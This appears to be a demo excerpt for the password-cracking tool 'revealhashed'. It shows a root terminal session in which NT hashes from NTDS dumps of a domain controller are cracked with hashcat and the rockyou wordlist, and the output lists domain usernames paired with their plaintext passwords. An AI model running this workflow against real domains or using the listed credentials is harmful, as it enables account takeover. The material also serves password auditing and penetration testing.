 root@kali~/root/Downloads# revealhashed reveal -nxc -w rockyou.txt -e
revealhashed v0.2.1
[+] Found 2 .ntds files in /root/.nxc/logs/ntds
[0] TROUPEDC_192.168.2.31_2025-07-12_144548.ntds
[1] TROUPEDC_192.168.2.31_2025-07-12_145003.ntds
[>] Select file by index: 1
[+] Extracting unique NT hashes from: /root/.nxc/logs/ntds/TROUPEDC_192.168.2.31_2025-07-12_145003.ntds
[+] Starting hashcat session at 14:50:39 12.07.2025
1674049edd3d39cead200b0fee90982a:knight
3c7408268811f6310eca314943a94564:rocket
31d6cfe0d16ae931b73c59d7e0c089c0:
bc89cfa104790d312e2542eea4207aee:tulip
7c53cfa5ea7d0f9b3b968aa0fb51a3f5:testing
a9090a292c94f91aba40e4f47790bac3:razor
7b357db710907a0ab26b51be1da0b4a9:razorblade
ef8d80b784540a0ec71a1fc853985619:asd
47bf8039a8506cd67c524a03ff84ba4e:Aa123456
67587a19e4c2b479f1fa85b95b544229:Bb123456
2ef7256e0f88f6653220c88801bdcbb5:chucky145
[+] Ended hashcat session at 14:50:52 12.07.2025
[+] Revealed credentials:
troupe.local\1_nopassword <no password>
daadd Aa123456
emretest Aa123456
troupe.local\emreda Aa123456
dummy asd
bbtest Bb123456
emreea knight
troupe.local\selahattinozdemir razor
troupe.local\hakantasiyan razorblade
gpptest testing
[+] Output saved to /root/.revealhashed/rh_1207_145039/revealhashed.txt